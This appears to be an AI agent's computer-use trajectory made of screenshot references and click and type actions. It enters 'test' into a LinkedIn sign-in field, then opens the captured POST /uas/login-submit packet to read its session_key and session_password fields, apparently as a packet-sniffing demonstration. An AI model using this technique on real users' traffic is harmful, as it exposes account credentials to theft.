
Enter 'test' into the LinkedIn Email or phone field for a test sign-in.
{"action": "left_click", "coordinate": [306, 184]}

{"action": "type", "text": "test"}

Select the POST /uas/login-submit packet and expand its form fields to read session_key and session_password.
{"action": "left_click", "coordinate": [342, 155]}

{"action": "left_click", "coordinate": [95, 88]}

{"action": "left_click", "coordinate": [355, 161]}

{"action": "left_click", "coordinate": [364, 206]}

{"action": "left_click", "coordinate": [380, 205]}

{"action": "left_click", "coordinate": [158, 310]}
